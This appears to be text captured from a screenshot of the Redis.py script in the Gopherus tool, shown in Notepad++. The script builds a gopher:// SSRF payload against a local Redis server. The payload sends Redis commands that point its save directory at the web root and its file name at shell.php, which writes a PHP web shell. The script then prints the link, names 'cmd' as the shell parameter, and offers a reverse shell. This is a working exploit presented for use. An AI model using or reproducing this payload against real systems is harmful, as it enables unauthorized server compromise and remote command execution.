 C:\Users\MINGY\Desktop\Gopherus\scripts\Redis.py - Notepad++
Redis.py
76
77
78 """ + php_payload + """
79
80 \r
81 *4\r
82 $6\r
83 config\r
84 $3\r
85 set\r
86 $3\r
87 dir\r
88 $""" + str(len(web_root_location)) + """\r
89 """ + web_root_location + """\r
90 *4\r
91 $6\r
92 config\r
93 $3\r
94 set\r
95 $10\r
96 dbfilename\r
97 $9\r
98 shell.php\r
99 *1\r
100 $4\r
101 save\r
102
103 """
104 finalpayload = urllib.quote_plus(payload).replace("+","%20").replace("%2F","/").replace("%25","%").replace("%3A",":")
105 print "\033[93m" +"\nYour gopher link is Ready to get PHP Shell: \n"+ "\033[0m"
106 print "\033[04m" +"gopher://127.0.0.1:6379/_" + finalpayload+ "\033[0m"
107 print "\033[01m"+"\nWhen it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter. "+ "\033[0m"
108 print "\n" + "\033[41m" +"-----------Made-by-SpyD3r-----------"+"\033[0m"
109
110
111 print "\033[01m"+"\nReady To get SHELL\n"+ "\033[0m"
112 what = raw_input("\033[35m" +"What do you want?? (ReverseShell/PHPShell): "+ "\033[0m")
113 what = what.lower()
length : 3,066 lines : 121
Ln : 31 Col : 5 Sel : 0 | 0
Unix (LF)
UTF-8
INS